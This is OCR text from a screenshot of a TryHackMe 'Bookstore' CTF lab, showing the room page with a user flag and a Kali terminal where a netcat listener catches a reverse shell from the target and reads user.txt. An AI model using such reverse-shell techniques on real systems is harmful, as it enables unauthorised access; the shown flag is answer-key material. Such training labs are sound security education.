 1 2 3 4
2
10.2.74.212
13:43
Trash
File Syste
Home
crAPI-va
csc251prog
bandit_no
amass enu
cute-cat-ph...
TryHackMe | Bookstore — Mozilla Firefox
TryHackMe | N
TryHackMe | N
TryHackMe | B
API Documentatio
10.10.131.195:500
https://tryhackme.com/room/bookstoreoc#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
Add Writeup
Title IP Address Expires
Bookstore 10.10.131.195 1h 01m 49s
?
0%
Task 1 Bookstore
Bookstore is a boot2root CTF machine that teaches a beginner penetration tester basic web
enumeration and REST API Fuzzing. Several hints can be found when enumerating the services, the
idea is to understand how a vulnerable API can be exploited, you can contact me on twitter
@siddhantc_ for giving any feedback regarding the machine.
Answer the questions below
User flag
4ea65eb80ed441adb68246ddf7b964ab
Correct
Root flag
Answer format: ********************************
Su
paolo@kali: ~
File Actions Edit View Help
paolo@kali: ~/Desktop × paolo@kali: ~ × paolo@kali: ~ × paolo@kali: ~ ×
┌──(paolo㉿kali)-[~]
└─$ nc man
man: forward host lookup failed: No address associated with name
┌──(paolo㉿kali)-[~]
└─$
┌──(paolo㉿kali)-[~]
└─$ man nc
┌──(paolo㉿kali)-[~]
└─$ nc -n -l -v -p 9001
listening on [any] 9001 ...
^C
┌──(paolo㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
^C
┌──(paolo㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
^C
┌──(paolo㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.2.74.212] from (UNKNOWN) [10.10.131.195] 51970
sid@bookstore:~$ ls
ls
api.py api-up.sh books.db try-harder user.txt
sid@bookstore:~$ ls -l
ls -l
total 44
-r--r--r-- 1 sid sid 4635 Oct 20 2020 api.py
-r-xr-xr-x 1 sid sid 160 Oct 14 2020 api-up.sh
-rw-rw-r-- 1 sid sid 16384 Oct 19 2020 books.db
-rwsrwsr-x 1 root sid 8488 Oct 20 2020 try-harder
-r--r----- 1 sid sid 33 Oct 15 2020 user.txt
sid@bookstore:~$ cat user.txt
cat user.txt
4ea65eb80ed441adb68246ddf7b964ab
sid@bookstore:~$